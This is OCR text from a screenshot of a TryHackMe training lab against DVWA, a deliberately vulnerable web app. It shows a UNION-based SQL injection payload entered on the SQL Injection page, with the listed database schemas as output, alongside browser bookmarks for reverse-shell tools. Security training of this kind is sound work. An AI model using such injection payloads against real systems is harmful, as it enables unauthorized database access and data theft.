 TryHackMe | DVWA
' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
Other bookmarks
10.10.242.240
0
Go Premium
DVWA
Damn Vulnerable Web Application
DVWA
Help
Basic room for testing exploits against the Damn Vulnerable Web Application box
Active Machine Information
Title
IP Address
Expires
?
Add 1 hour
DVWA
10.10.47.49
1h 37m 35s
Terminate
0%
Task 1
DVWA
DVWA is an awesome virtual machine commonly utilized in training and testing of new tools. This
room is unguided and acts purely as a testing environment.
Start Machine
The credentials to login can easily be found online, but they are also included in the hint below, should you prefer to take
the easy route.
Answer the questions below
Deploy the VM and start hacking!
No answer needed
Completed
Hint
Applications
Places
System
Sun 18 Dec, 22:20
AttackBox IP:10.10.242.240
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.10.47.49/vulnerabilities/sqli/?id='+UNION+SELECT+
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: information_schema
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: dvwa
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: mysql
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: performance_schema
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
THM AttackBox
41m 35s
5:20 PM
12/18/2022